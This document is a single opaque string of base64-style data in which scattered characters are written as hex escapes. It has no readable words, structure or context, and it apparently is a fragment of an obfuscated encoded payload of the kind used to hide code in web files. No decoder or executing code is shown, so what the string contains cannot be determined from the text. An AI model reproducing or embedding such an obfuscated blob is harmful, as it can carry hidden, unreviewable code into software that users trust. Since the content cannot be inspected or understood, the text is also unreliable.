pgR5j\x42G7tZel\x633EdRp1sHjTGmdlvPEJpDSIT\x61Xg\x61lL9WmR3UGMzu\x43sJ60h\x62t3p\x42WTXw9\x410FXG8NWDMN\x43lh\x43Sl\x42\x61Vyf3\x43lRTY\x43klSfdMGsF\x42eZXt21lHGnOJJnGLLx\x62OzM\x2bUWSjeh\x42\x2buwlvjmjV\x62j\x61z2\x62JU8D2LUW7KvM\x42\x61gr4dQdxZN/p5mEydrMp\x61D00SxUxNMQLOE3Qn\x61vld7sXnGNMDE0\x638RL\x63lyEyihyu84jQvz2oR8ZmNTgpL\x41W0Go\x61MqRQj88tl\x62\x623f0sSM\x42DIp\x2b46jmIY7mK7U\x2byIT\x43Ql1dSytGfrFWvr3gI\x41RneJTG4VZfTUfjt3YmDgxf2oQM38p\x41/yxGdYjdD9NnieFx6yOM7kRQt08vFy/k\x62\x62x6MwK7m\x41K1\x41JEpiuhL/76Ke\x61QsMfs9RZPl\x62YVdx/mEK8v1\x63u5fN90O1RkrFxixgL3\x62Jr6/XiWymkT\x42\x2bZLr6\x639yW5Wv8qtYq\x62k/mx\x61RJ\x41MtN6\x42e2\x2bp\x6364UdU1OOPe49x3qOZ8q\x2bQrfrp6NruGngOJDj7Jw4\x2bfezmgpq\x43MN\x61jsl\x63\x4174rLgJ\x63z/5lxxDFFXrr\x61tLQll0YxvKv5O\x61u1\x632\x41382MRF6enxfkmtiMJ2uKzSv076vstH\x42p/5\x63ZGLmFVk5ldLR\x2bOYG3IGU9T1KglvihPMUdwn\x41m\x421iqHr8l9wmM6p257XXLqj6t68rmfDulZSvDOR\x61k1GmpGzZ\x2b8/FStf/qT9OxMQjP6H3MiFNX0D9xQjEn7zQfWX0VsHLX\x2bzm\x63o\x41QRTNhfG6eUVUDJpp9mG\x62OdS488V\x61lYMIwyrw\x2bXG\x63Td2tI\x2b2OEvvrh2\x622xO1eO\x62pIX2f\x43QXjZ3XsMOVfv\x62LK12zm\x2b259\x2bD7N2Q/\x43R\x41zM2Z9I99mTQDNF1vrDNGEnfdNetJTPqpUPMGet0o\x41TqT8N5y0thdvtGIDUWu/\x42/qd\x41\x42\x61honJweEDTOsifDp\x41i6vMqen\x42\x62kG\x2b/PNzk3JG7VlYZ\x434zTMNn\x62oh\x62K\x2bG8okPfXV\x2bZd\x62Ll\x42JuuSuv\x625tstGJ8Q3L1XtMi\x41\x41yZLy\x61Qgw96dX2fpuzK\x62lJp0\x61ik\x2bNO\x43W\x41\x61t\x62jUHgql8P\x6192LW83S\x61hoHFM8\x624vhg4NZW\x42OWtpx6Kn\x2bTOi6ZPvsMqn6fj3wi667\x2bX\x6182LN2\x41Hvs0H8k6WX2yEZdGou\x63sk3\x63vw6tqYn\x41pNG\x2b3Xq7TfHnjJwXtoo930F3\x2bz\x62xn\x625J/2FO7M/XSfS0ELHpkir8FqjFO\x2bzg3TtJGodr1/ej6/ZP0R\x62fiNhF0ZrQN0HW0KE763x\x62uRgXp5kNqHDoX7qi\x2bU\x2bfnRPjuu/hJg02\x2bwYewVxKjo2o2sg\x43pdJ/foM9m1Hu\x41nK7rT7wus6ShuLjnVwYE0mZerj7\x2b6\x41\x63STx\x41GgXf\x2bRr6XE1H0M6e\x4387ivv/95J\x615\x42w7lu9IYGqlwjZDgN0\x62l\x2bq47MNneujWSLLq\x62dx7t5qHU4xgs\x62uFq\x62djGGLTiO59zz2OH2l/uI992\x2b\x63q1j5F\x62ih43uVU\x622niyeHJ10Kj3N\x2b1\x63ZEUlHyKg0Z8t9LO73TD/\x634oJsw4ZPstpKKWv7dvQUxWmjz\x42z6M/gH8\x63tN3S3OMPFUdtMDjH\x2b6zwWx6mx6G789eF130RrEXzS\x41\x4122ZGtpMq8l\x61v5r33Ir20So43\x61F7uhRgRuFjyZjM3mtEDfQm9zus\x2bWdXtOtY\x41LE\x63POmKYTRgOZ/\x2bzr3q9K6\x61p50W1rPO28g\x413ms14rVViJUe17\x2bi\x621\x62Z8g\x427d/df/YYIxG384of1\x2bDG3IPtWqWWym\x2b\x2bejx\x439NIkwyK3j12D5\x61PFSMqxd0rl2kls\x2b/W27tM/ONQG2yhp6yZ2u59Vz\x425N\x43\x43VUIrhLJuWpTh66eE3i4Xqtsz\x2bwPdnQ\x43Hl\x61umJFT\x2bzh3y\x63kuywDdldK4LVorSO\x61Nh/5o03qxwOkzJ4O\x62ly0pZ4Pr5JI/dE\x43dXZoY\x43iS8\x63Vo5o9nNiX0\x61l\x433EDmrjoe/TZPR/MY5js/i5Z\x41Zni/F7OSRxW8KyK8GWjj8s28ozq\x42ON\x43WW1/1\x431SouryZVv7ZmglSduivfr\x41qYkx8Fi5nGqxmFy\x43i98\x62y\x43H0H0/Oq3K/mZkkXK4Ofd9u5WxgrL2foIF52t7tOTo3H7TUWn\x63Lyl4vzVJDRk1M9UOkphK\x62LLOx\x61N3Fs/\x635\x615nXzuy\x61Ty\x623xNwf\x62GO6fr72PD3M6Q\x2bY\x2btVXqj/Ver\x2bJmyjUToO1nJuE6Yv1u9PEF7Z\x2b\x62LWWxQMp\x62PjpO\x62D3Ln\x61xzz95sQ9ImOZ2q0L9\x61Dit\x41df8qK1\x43dss78o/\x2b\x42MpNGe\x62V9kWRyg/8pIF\x629\x2b40p5vktMS\x41DMr\x62S6wToNWE9mQDO2WG6MLDr6ppgl9\x63V/mxI7p/XM/Z084x1p/9YEXQoVvt/l4MkZ\x2bjtnY23\x61n3UG7OKv/Du/\x43z2\x41Myl0\x435ll3qsH3\x61sTh\x43xzF6r7H\x632OEUEe\x62\x61u/v\x63xj4eZ3KDPmVN\x2bkw4Uo/yj3\x4193V\x63kl55mGJssv\x41PpJhOFMEMfd\x63oY7\x61V0ig4h6n2i/3\x62sIut\x61u/l6N7mNS\x63\x42\x41O\x62DozeqNFQ\x63EHJGg0\x4334X5v3\x41\x2bSZuJ85nXnxx7OWToyHVGV2/1Ll8XYl\x43H4ikvpYMdTYLkOkfoTFy\x61WzoLesQ2W\x41Sm1NE2niy\x632J4Z2YspLre\x62\x62m\x2bOqRMd\x615MlvwZWi\x2b0f\x43iSiWpZ\x43n3uvvyUH\x2bvKhT9u4plO9d0/e9H/Xvz1H\x2bO\x43\x2bqX\x42\x41f\x2bFNTz\x2bsvKvE\x63kQE9/om\x41ti9\x43v/pfl\x61N\x2b\x63rTfnuuRsPyksL\x62EMdFjDJ3\x63Y33XX/ov\x2bqilVZ\x413f\x63jwqf91o\x622e/\x615Hrm\x2bsX8YrZLSt\x61WME/S4K7OomIy2dTsy\x62\x42kyuDHS\x41wu0Dj/\x42m7\x6375gk\x43zvv\x63xgoFW\x62MZInx0fnRDu\x62yv\x61DZqS79skLKRwS\x43\x61hN\x4382/5qRWIYovv\x617S1WeVWPWKOkt87EeG8mI6l7iKDu9IN4xtGZ/t5169Pl\x62I8/\x2bg/TiSfDZRUD\x636fL7\x2bODILoz0dV/d4/p4U\x61fWx2PtYW8\x2btd0\x2bXKe7w0t1i2i4YZ3sd7WT1K9O\x610o/\x613/nlhLP51VQ3\x63\x61036q4GS5x9d7Tg\x43R\x4343Tx93oni/NFgh5PtwI/Vt\x438Gm3XuOZymM\x41\x62I1nnvHiQoXovZ\x43\x62qwpvkuFv1PjeXu\x2beKrU\x42YuI9e74P/8F7J\x2bz64smKKjyl\x43QM\x41wr\x412mfL/o7Q2tn5Mu5/WV5\x2bEJu\x439x5o\x2bOzh50EmnZvz\x42f4uss\x2bH\x2b92xuitmJ\x2bH0h\x62SSLtY5W3g5\x62rOt7\x61\x612m1Xdi\x63W7yV17d/VTj8nw9K\x61w\x624nodvp67pxKv/3pr3mh/Ur/vPOgOe\x62\x2bthqFD\x62tD2Utz/RyY18SMMs8G\x2byf4Xv6Din3g9R13mkDwd750Wr\x63x0Wt/Svfd\x63fGul66PWTT\x43\x41\x63on\x43QGg5\x42g\x42R74XjD2eo2Q\x62qrMz1EDoHf29ytXL1H9jgo4YSH/Qmu\x617\x612vlN0n/v9HWh3L28//v9Dez2Mzj//PPYvhOMkh5lUrg\x61I8\x63\x2bOfyN5vo\x2b\x61\x629f/zjlmTr0Sp5V/\x42OjoI\x43t195/i0zmRDHeO\x63j\x63G9HjGsLIk5Tu8w/WupDIn\x42xDUD5YQ9\x63/V8\x62GnjL//nXT0YukzX\x630fjv/3YfK6if4t\x628o/5XIY3H\x43iZR82\x63X95sPqKE\x63ES8L5RZFpwUfP3q6Wuf9WLuX\x42/6d\x42zFm\x42YRU\x421RsOx8r\x2bM\x61iJt\x2bm4p8QKRiVYiEI6WF9\x624\x63XeV463N770lkro32\x62fIo4iDZ\x2bPNNwxDst8SdnJYM\x618d2PForr\x2bLUv340SX1\x2bIs5\x63jguE\x63764lqZn4ISD\x62\x41URZipXh\x41w\x43\x43\x41Rddd9z6\x63U\x632/9Myz\x2br3p\x2bTu7i92vqvtUf3nRx8D0mmnh/ZZhg\x41HFS\x63ye/VS05ZSfrntM0\x635xSQkXG\x2bWWw6E9\x627w/Gy4o9It6EOUGqhvJ1XO6N\x2bPwNT\x41ep6\x42sm\x63wVj/l9KZDylv03YvO5hjFH6ULl\x416\x62PHi1MWUU\x2b\x42F8J\x41j29E\x43mhqQmg\x2b205eoxsEZU\x42\x41TL3vRS\x2b5f\x620y\x41OnImy\x61fi\x43Z6nRklS2qqjmxPFhKzh2h\x41nR6p6Jmvt9wEvkLd5dU/tHn\x418tn\x2b\x61FJ\x42pP9eSZuDf5Z53fWn\x431TzP\x63j/n\x2bt8jGMEn3/1\x62dnvN8xIWPZ\x2bkoEvgLNP5tGXO5T42hT\x62/\x63\x41Z\x2bYoENr6Mgonh1Om45I\x43gP506EJO2XXQLhoZ3n/\x2bsVe68Ix6oU\x43J\x62Y\x62IO\x429KH\x61yHvs/XLgGWr\x41WEpnW\x42SEofsDiJQY26ZD9H8/X\x414zp027mZtoJwrxR0M\x611pv98sfT2Nv\x41k91k6\x434hNYF\x42rG5sUd\x62XLTvyUYzHnSSLk\x2b8\x42\x42MsLl9VHqfNvNfuRIL6NlrrsVUQ\x411L6Y/iS73TDDhTlKMdvdqXvK\x62f0e79yT7K\x2bH5s\x631hfkSUYUOWj\x630jQnk\x62IrN0Qeg0/SME\x41njeDxNGw\x41D\x43Vk\x62D4vqqVLdR9\x62fVQ\x41Zlp/UosNUHiyY1IO\x61\x2bDt9Z9FF\x43SjU3r7iOTvhOPmXL\x62xNt0g\x42OfkUf\x62/I\x63IyeKwZPy3fnTPWL\x43Ry\x61\x42\x41J\x2b4N3/vv1f23\x2b/79QVp\x43QV\x62\x43/TL6Qs5PsWHm\x62s5UxIHVsrPIMJFq\x61/H8\x41\x2b\x41\x41XdkkZ3v518H8\x41\x2b\x41\x41V6wfsD4E\x41M26X3YgD9H7\x41O\x42\x41U8n2/hOgX\x41gZE\x62YS/T\x62V/hOgX8H5\x41u\x42\x41\x418wfw\x2blkKt486UiTKt3erMdvt\x61\x42qqu9KUoWTtKj2fQ9\x41F8qDiqeWHu1Ruvx\x612yiETsnh\x2bG\x62wh3\x2bL/Q/k\x42976y8YH4jFT\x42Mm/qsp2OMZJo63f78\x43pp\x42i8o\x41QRfR6yxPgYyyJfquTg\x62DgJiNTkNNVXLNNI1\x61MtUKzSR8\x2b5qGJq1t3q\x62Yjlg\x41Pqv6MD5Z99kEjxgi4gS4rEQR2ZQJ\x43HEJ9I7\x42gTGkD5\x62gl\x431j\x2bMTTej9N7to6Kk\x63Lnuf3k\x61\x63\x43yEOV\x2bz9ry\x63TYQDNeG2QjH65SZ17L0IUtEPlkmkQ/mNIu2\x43O/22\x41OsX9EQ29L\x638yy21SuZjRRWU\x63gxX7dwt\x2b4uku\x63sPy1EM\x6314s\x63YUK8WmpXdw1I\x62i\x43Kfmeg6OjDo\x63lwfYl3PLILluFhm\x42xSMlE\x62qUwWG2Z\x2b\x43/y\x42iVg2D0InJLqguN2R7De\x41m\x41sS0siod1WX3HQrjEG\x43SEJWT7m5iVVXkfO\x42feu75etp7pZ3\x63DxnPk7m/mwP3x6M\x62X7wR\x2bjep1LXk0\x41O86\x62L6v5J\x631\x6295ZZm\x2bxtnmj9S\x6305tXoq/2\x437rux\x42XuDdE9dXixy\x41puyve3fJR7pLjv62n\x61YIEeM\x2bs/m\x418V\x63m1Hu/GjpKmKqEL57RZlNFegN8f30/wxzo9VrM6v/\x61NZ\x61Kre\x61S6EsoNVtn21\x627wLzl\x62\x63IFFQW\x62\x635\x2bHp20Niu\x41Xz\x2bl\x43D4sWy0M1gk7YROu7e\x61W\x63v\x43dUV4\x62iH\x43Ep\x2bdlrxPh\x637Jx03xkp\x2bDtTSX144\x43wG1Z0w4mmLvmNKKGhDh\x61jL2\x626J2mfZ7Us70mut9iLxe\x43\x62QtM9kmMupuS\x61HsyW\x61994o\x438HP7lSF\x61dRTXS1qPZUmi\x2bqD7Z\x43t2ht\x2bDm\x62erDI\x41vZ58r\x62oP0PdWiLSYOUSMq\x63PdReL8MSWD\x2be7kJ7Tu49/RMp3y1K9kSvzi8td\x62\x63s99\x61YF6NTj6u2Tw2rOImGRRNR61P\x639FGdedW\x61LuNKG\x61r3\x635r2\x62F0\x2bgM5o\x413Ffq1Yz71\x42nZM\x2bTOM7XT3HOx57hTXD\x61ix\x41HLyjiDmU3tDZO5tU59v\x2bO9fYtW6Nl\x4127newpftQ6\x42\x2bJvKdP2x5oxtnf2uuoxyD5888y9enw4f31XXtSdvFReTO6W/3uq9g\x6204\x42/j4Rs1YO6k/Psutr\x2bmRv\x62mTg046s0t116OUM0frtt1\x61x\x62j1fRjy893e94\x623q971LuHL\x63W7PYiz7TiWhe/NxI/\x42902yg2\x42IdUv6\x63T501e2P8\x62jy0\x41/XmP\x61K\x63yt\x41z0XfKVz\x41Q\x424\x61HrHwdUiTPi5IO/K27\x62X7I8\x61kQhZ4P4ok96r\x41O4o5\x2b\x61onndvs\x61T\x62MRr0GgmdUFt7\x61Or5Wzh\x62Nsk\x62ZEFn39dhkn\x42MWpxFeJEE\x2bmd\x2b3v\x2bGRpXS7\x43vy4/Q\x626quQu1RtdV8diz83\x42ju9\x4162M6F2\x2bdwT8WdydDJ\x41tX\x62TpPI80/JKMqN/f3ojFoDJ\x62nm8rp\x61L\x62f/449hE\x61/91IZXoFGpN2VmdT1\x62\x43W\x2bGyQinvHlKQ54DK5ttM92w9dv\x42F1\x41\x61\x42VqRSoxe/nk6nwf\x2b5gHr9Gg5wGGreH0O6s62pfRxz9LfDUI\x63T4kLxNZMM\x63nrnKprKd1e3ZF\x63ROE1U1/67//Z20\x2b\x41K2EM\x43vKjV\x42eTHgw0vRZp7OK\x41iYfY92vF2uIoWvIpv9OE8jHFltPrgDfitpe1tGtRTPHmOS\x43FuvnM26pj98fYuuxY\x62QtoV5eeg1w/l\x62F7Yz\x2buIhZ7QX\x2b\x63Ykquuk3TvsvRKdPd5xDXhjyqsri8MrlgrDfQV\x41wiZn\x43sf/vhsUkd\x63o3gK4iLn\x62yWsP8RPMKVVjWn2\x63jQgPS\x63nqiknT\x416H7NE3\x2bN9tHS2ynT1\x6153\x419oP9\x63FNRe/m1\x42FzqsNKYG09\x621i0JyxMTpM8M\x63G1\x61GxRtS\x43TU6QoryifsquySlh\x2b8Wm9LUOr\x41ZwS\x41SzXs7/4G/ZdVHhz9Fhs9\x436LeRN\x41p3\x62le4g\x416mUuMgYJ7teMVMj3DJX\x61iK\x42gqq\x41NV4QmyT0hpfHjrRgi2ssR1IwWv83D2ez8\x42nv00ivI\x622FGeY\x2br89\x42Tf\x42\x63ZeZNjZ8eo2yky\x62m7WqK5\x62u\x43oDlf4XP2z\x62h9JENmxy8KFWrJ\x634IZSH\x42/YEI5j1Ssm2N\x2b\x423d/h\x61P\x63WvDjHkG63gTS2W8TW1XOm79r6I397G/d9\x628X9WY\x41gSlvnXDN\x42xTEmMwGho7/7jvYVHKKem5lls1IZ3\x63t5dvq29MT5w\x2bZwg\x636LdZ\x62z\x2bgis\x42DDND1nWz0XjHRyt\x63SqX6s\x614x3vLU9ZJ39Z9p/2D04M\x62z\x63hL16rjymzfRvvVjRwQ\x61k\x423OT07p73RK\x627wF\x61zvEZnrS\x2bgmLx\x61h6Gxzp6/\x42VLqZD\x63Z6VkOj\x62UZ8WwutXNg0hFgX3\x41VUyiWOfD1\x42zyDP8xh4\x61hM2IohoIfMLtL7WUHKKzg/jYRMTqPWZjq\x62V\x420PusP9YIkOVeJnF\x420\x62u0/40\x61KoxFQfJpuZq4P652Ly7Sq\x43vfjxKRq6x\x2bovHDDK2\x43JO7T\x61vHiooYJ21em/8N2oh\x43pn7KLEH0dr0\x2b8mo\x2b2FdzlG7H\x61uNn\x2bmM4FsltoHHrN\x63075xI15MXOd\x2b8Tg/iI7G0zPqf3Hu\x43ZnyzRj6wvoI1xhvyT\x61FP9n6q4jEKiJwXw3G1E3w/Q2Kkh\x620Ev\x2bV3xTNV1\x63QjxUdLDnlQ2Y\x43I0MXj32\x61y82zuv\x61dMV\x61xjOvmdg\x63rN7e8T\x63pKv5t\x62zv00efRi9EGQYj6\x63FP5y5x9T\x61yEnLSOLiL9h\x2b3EMZNPytML3/oZ09GiDOy\x4140SwiSPkUTxx\x63\x42K\x63vMD69W7D4m\x61\x63Xwl4j\x2brtz9mjnhINfoIG\x61\x63uI7xo8djSTD\x42M\x41XtyLE0ttuQJoz/SxNgtUdq\x61W2KYu370VQzX\x63Xt5dTDf\x2bT0\x42dxDiFxvzTHt\x62n\x63\x63KEIunm\x63uygex2oe\x2b1IF5x\x62Yzs1SpXDPuSvulIRn\x62gOT\x62tUhl1sKogrkL9F2K\x41\x6114GN\x63j\x2bvGGyvX2zZPlf\x41tQ0\x41SOrFtPwnY5\x2bN\x41v\x42jK4OZ30fr5\x41\x41\x611svfN\x41\x43\x2bZSym8\x2b\x2b2WDwH\x62\x2bHXH26e9rPD\x41\x62/fRr\x43\x411rkUUyY\x41zR\x41JREirqm/gRgDvUYIy\x62Xu2iyrdspD83/rkvp1VMoN\x43fm23lOutUPuJkefFogqUtTgFtS9LTEhsjt79dXgF3rnmw/h8/w97PuT\x61WzJoqjJVs4vY7p\x42\x62oqZ1\x2bDgu\x423VHXqMPKx\x61\x2bJX3DG7jy67Ld54YMT\x41iDdEM\x41FikTYLU2VS6kkErs\x43KlSihL8m5ZSSP8D5\x61xTnL\x62\x43Q\x610nFMqIOYt02woGhprWu8xT8joYp0WXkYVMqevi02k2utds9m\x63\x62yQdm5/PwYPE2d5lJgyvY4e41x8TZM7ZZwm9rHuNm\x42NU9\x61R0X5hoSUOvj9YjZX7m7F\x61ru1806v\x4393UDO\x41V\x4340l\x41YvKtF7JGdm\x42Un5wQyknux8ozIjI\x43lXZWreYU2mjlNE\x62LZU3pN4j1\x41XzeX7wWOeF3FUSd51HSfzJyPv9K94Oe4Xi5Mm57IPU5WfQ\x411zSV0YpzNTd6z\x61992ywHJF3Y\x41\x62juMU0Ti0LF\x42ZszEOlzN8zjj5jWljuHgk4KDQ9t8DLlktiwsTPvx0G1pY4r\x41sfVkPQqrvvVzv2Q0QO\x629S066NITz\x61ue499XN4iDhR4x\x61Zvdf7pNpIv\x2b6qPw8v/K\x61W9iMOnpPe2eU\x617YRTDwQ55PiL\x61\x2b0gxo8yE71x\x43JeSzP0D\x63xZT\x617o13i1mOjDdpV\x63e\x62VidseTuis99Tt3FjQ2JZEuVj2\x63DE9fI\x2b\x61lUpzNV2nWTmIzM1\x62QlFTMzYi3mzs28ms\x613ye3y20nKuZuO73J8qOx9\x61tfXMDf6/KK\x629\x41iWRPqgWn\x4218/KNdmtMxDkdzgx\x62n0Yp25Z1k0ExYV8MsV/nWQsY\x61\x41\x614WrRFL7q\x62gqE4v\x61Tvfo06\x43L\x61Igw\x41kRxp0Uf\x41ZFuux0iWUj\x43U3v8XxtJmo7PsqUl6i2x\x425/SJ\x2bw9t40Izk5/Rrd\x43hfWShS/Kj8Z\x41/yFXhX51\x2b7oKFG6fgfq\x42QtlseuwuhJWW5fNL\x61pKT\x62sou8mf7qkme\x42ddMmVSdVXTH/Ny\x63UlyXm\x42JtWGj\x62\x61Y3KtK4q\x61IjX\x61THjZe1/ErIMq\x623e1V\x62vr5jhporiH\x43PZrvFk\x42F87kmKs6120VRSr0Yhrsln4Rv\x43eZ2MSVxrI1lF/e\x62p\x43I7hwRkRxH\x61gZRHrOpODQ6g\x63OfwV2j3pfgTWnpvTV4Y/\x41jYz\x41tuvw43fgRO9\x62e\x426GefJ\x63IUkwu6fO9wdY\x61\x41T\x41sz0nNvhWHxWefjOdKTP7H\x625\x61lw\x61P9SY/wMeVMV\x43RzZneONdv7sE\x4229LiKMu0G/IX\x2b9JdtdoJi\x2bfej80UdN\x61PPuFQPTuLQ2dwHYz\x2bOrsHuMhGt00ZIJ\x41nuKJkdX\x43GRy5\x62Z6jzNHw0HiuhKz4hk4xqNLRxN4h\x62d5qMYUs\x2bT\x63NNDT\x61T/JtVsrGqVFdVF\x42dlnrooMTfFPtM6NZFt98u9Q3w5\x62Li5IGOt5vU60mGeEnSujZG\x63\x43Hr\x61fMoGRqfQ\x42P\x423\x623x6ufdUTH\x62\x62X\x62WLWMO\x62ofO\x61r4Ug2\x61J\x63I1/9iXode5WR/\x42\x63\x62zmkz3HQ1UJSN7XXuH6hN/1\x43/Ni1/yxfwHyJ93t3IV12N0i1ounQ\x42/otzLE8q33yRGg5mwylhW68yDjTut3tin\x42L\x62O2G\x639\x61vj7O\x63K5rzMvM\x41l\x41MxG7z9fsSsKXYL\x62gGyUkKqpdrtq7OtXnKo3w7dnd0MnzY3dt\x61s9F/WRl1zLvPUxlilvR\x424HKoZ/r9IkgDXTv5HsLRrtPN14ZUJYe4VftzkeokNHyf/8KyPYOX88yi5Xvt\x2brWNDQt0\x63VTN\x434Z3Kt9\x2bfdyPP4TERNrXIwxQxxT6k/Th\x2b6\x63\x61Q\x62XFk9usmH0U2nG\x41\x2b4umh\x62esw2whf\x62o\x2b\x2blO1SxY\x63s\x623OF2MrN4yshQ5jKJjXzgf9qgvuLr4qFr\x62Pg\x61hG08Pv53v\x63Vh7g03\x2bXq\x42s7m3N\x63e\x63d2f\x2bo\x62PqVh5n5DXr\x43y\x62J/hhXg8\x41je7sOv\x431yXP21GGZdnOSW\x61zeEnd02OG\x2bmNY/ui2t65\x422ZF\x63Y3e\x630WgQPqnuDfKy\x2bsken2gmSUr1JfHNN6Ko3N26Wm5ohN26P7M0\x62RUY0MYe\x2bTqD6\x62y\x634Di/mS06udYJY71zpO7E\x62DmNtP8GWWJhF3U/knqmU1wIX\x42/xvH5H\x43Tt0r20d\x43eXO5fOIM0wuyJv5v1\x61tqpdl\x61jYghOlW0\x636rVjFpxOJQ3oTJ8\x63gD5lzo1/HYgdI7JK\x63To/1\x43ryGOF8Jq4vxf34U7jFI8hqd1WP39NNf\x2bEO\x423IyoTx3Q0PNiKlUdJV\x2b9hFqrx4yDhd8giuDMlDEhWPG\x435\x61Xot\x2b5\x2boW\x41OGlLNSVR\x62hWM\x4253MR\x43\x62FS/3\x61l4nohhSNSo19Fqx\x2bWnl6\x63Hqk2WW6DOtt/O\x63qUYrgtvM\x62pt\x62R3N2/WLN9k60/giKQydY8jZS8iq3sYGsJ\x62GOP\x61E\x42KTE9eHLKy\x2b2lQXPDYQFY/62\x41906QZ7\x2bwiDQ9m\x63tY00\x43\x42Vl\x61Ez7tns3MztXrLTrKOx6tq\x2bW/28wz\x416Dmkssk7PvoJ3N5s/yu3KMQR6wLpED17ueulUhlwZ\x61FseXUfdvotNdr47sp1rfR9q\x2bs4qW6V8j\x61zyQkK8ZpmMONv9xtVskj23/\x2b\x42HeN\x42h\x61m\x2bwZH47pJH2eF\x61\x41vhr45O0sKNruGLml\x416D\x41XrGUZnSL\x2bFh\x2bm\x41I2mnrGY\x62mODNtMLI50QS\x62nS\x61nviF3iulFidY2\x633z\x2bNW\x2bXqz4rVW\x41\x43h\x61rHhpFfuFJq\x61Lt33\x6208/Kp4RtzGrJPGTSGqPi\x62GSZIodk0mzN\x2bj7\x62l6\x2bffpXM\x6270S9tqVpjQvxFr73\x42jT2K6OZ0mvFN7q1Ip87sqpVKWwI/2TgkTW2W1sFgL2\x42DLZeM\x63JJtoyUMp3Ou2\x62\x62oZsF4Z1fhjNG7dl\x43\x63EQXKInMoqhPWJnKH8VmQYuPSij/EvHFlYt\x2bG\x41IqoOn76TGZSsDeZIIjLqlw0\x2bHlty1V\x421kpOP9r1k\x62didN34\x43uE7qfsZDzLYPpjD\x62t\x61\x62LmMt\x61\x63okRR7f\x42\x43Dx/p\x61NiQvRfMw\x43y4\x63\x622v\x61OhLRFL5dHK06\x43XJ2meVVgdFs\x41u1HS5Ivle9HElrNGlnGN/\x425S1ydMm\x638ZvHyIOl504U3JG\x62Ppx3pQpI4n\x62eu7u5mH7zpoiwUvDmqrDy2wJmOG5QkqM64EUq\x43Q/wT1m6Hejvloh/6ym9qoMJ24df0uXdyiqHSU\x41WuVFE9RX5z2\x2bfZDWx\x2bfDj\x42zFds2P1JXfHG\x61O\x62wIe\x43\x43\x42rxOyDN\x41t\x41\x62rUxK9w\x61Mk6\x41jsE3LJTNnr\x414fV2uUuIiREKGTnXVH5W\x61\x63F\x43J\x4123KG5J3OurHUXZjepoq\x42/FK95Z\x2btyN9jmq060F4\x43UZiJlTUz/RJKX\x43M2s\x42J60YdWu\x2bDDI33S\x2b8OxZs3NLzhe\x6107WgW3u/YzUzmk3f\x63KJr6mI\x61whX\x43S4j\x2b6yKuRpnQ4vw8kOtLlRp6JMVPhwn\x61G0H6sxsDwE\x43TuuqqM3v2SS/u6onSi\x42Q\x4255nXWjJZy474Zw6YsMJppSPSmrXZ\x63T\x62hj64xF2XKSYeN44igXpT\x41hWKp0K\x2bg\x41WYRE\x429IP/4reO45E3KuO3FrTfjnZMzwj\x61exF\x43q\x61mfJqHJG\x62Nm\x2bIjW1\x43y\x62\x2bJDeZOQMTu\x42Fli8thEF3tXDLHIu3HStVSsX\x42lvllS\x41uJ0nte4Ir3\x6335Xx\x42txyDiS\x62rkzPI1P\x413IniEXum\x41nReKS1tTTXw\x63tRYjNkUU\x63KT\x619rjH/vd0gR7iRDT\x63PUPK/mThm9Wh1q\x41\x63hKp8meIUWSLz5xY8hvY\x62yUW1\x42009Wyvd7RTmqokfrP\x416K\x62v7e9k\x61KO1\x43h4wuwLMNQHti3Wz3Xynru3x8n\x2b0N8V\x63OHjk58\x613\x42fPzy5j\x61GHTl5\x41Xmm4LsGKoEmDgLfS7m863m5qPeJ6XXrZDYHkShf42SgjddFTJ\x63LY8GH4x5YT/i\x62geO7qQ0q/k9zL5Zs7k0XuFKZ2EPe\x62\x6333LHn\x636Xn\x2bKE\x62xgojhvt\x2bLHuqHyme\x42\x2buRYUTuFso\x42gj0UMVsxLv0ORo3V\x61f84jfTI263E97SsrJuDTQFPl9\x637t\x616JVoDg1xvM\x43M2DIIdxm6MxNfzJltXTp0ZuiHMrO\x41N8HtNFoDfVYzZ\x63WTfYhp/EqjLdVrjvzw\x61jkmK\x62jX04FZJO6mVr\x614lzgm2k\x61ypVTfK\x2bfyRyr1dm06GrPvpgyM6YsZOyyhJfNso\x62u9uLiDYLx6HwqrrDs7zupQfxmyo\x42\x63q64fQ6P42\x2bM5jRq\x43qDihOqsnxiI9j\x63JJpiZZm6\x2bhnQ\x41x13Pq1DSkx1\x419N/9\x41EVt3IWJv62xqvFLEfDTjg1iKi2Y6hts\x638\x2bw8j5hHzRn3\x62fL\x42gM1dl1THx3\x62gjWSPLiR7EG\x42EJV\x62eKs\x41QU\x61Kd63rvVXVR6/vvjnVZ4598OkQ8M\x41E\x2blY\x62S\x41S5x\x2beW/8PtSVHEJ3\x63nQ/egMf22IduJ6\x61lkRr6yfrM\x62Qg2gFEdK4\x2bLWOxeoW\x43g\x61xJ6tWyURJ7DFe7GVoosy1lTXSRo\x4323ig\x42q3WfLQHy9\x63tYgM9LOxYRM9ExKUrZ2/DU\x61\x2bwy/OzrDfY\x2bkS3mzP7V0H\x63M\x63ZqRK3Ke3h\x63\x62\x62VZGq\x41s0O5RUSEiFff68YDx\x4316ovfYNuL6i6KU97JQ5\x62\x63QWOxwHU\x42m4tIrV7\x627SThmkVQ3Seu4WNP1eddONjsvJP\x61F1\x63hwi9kHmz/IrgjXWkN0MY/u95tLqLILmUogmYnzezu1\x41SE3LfWVs\x43I\x43lZk601GfiyHkDe2Lut02vx\x63Ljk0SFhOr1ZX2Op\x63SlH\x61i7OF\x63UsvEZ\x617Z\x2byowI7f\x611VK38mkipX/4Msk0vU7nZKm1DQ\x6389\x43ruL7NoVh1mxFVrupMR2MnD3/KKyv4jheH1mOGkOZ\x636keF7YmNNRy7DI6jz9\x41Q5meGdw6WiD1rFtNFsLwxku\x41WEsQsVh9JqT\x2bE95eNg\x63VG6VJ\x43G3hRgv\x63sj\x61JX\x43o\x62lVmIt\x41I\x61NM7Xm8zII3\x43Gmus3E1ZT8\x62w\x63m\x41ynY\x63\x4398DeXiQhXp\x41JQ\x62qT4\x41GUk\x61FTLYuoiK793i5I4eXNF\x41YxJ4y\x62whVz\x62UNe1oO5T\x61/TFXo5Q\x421g7\x61\x43/90y4\x43733OQ8\x2bNoRwXRle\x62\x61NFjvnmGnJK\x41XMreDS\x43\x61yh13W0xtwPj\x2b5\x2b0pi45m\x2b6NvJ761wLIj6QlMNPGm8dvm14oi\x43HJP\x616rGTL\x619df\x63dv\x42h\x2b56d1w3\x2b6wVM1mkHjWKum\x61Wf\x41S\x62WjVR6V\x41L7Ri\x62LFHox7\x6378WojV0qX\x61Yg\x2bUitzG\x61ip3erl\x63us\x62SR4HeqXruY\x42wi\x62ZK\x2bOu36Kxy2XygnnOuTG/53u8hR7XExtg7XIFsk69E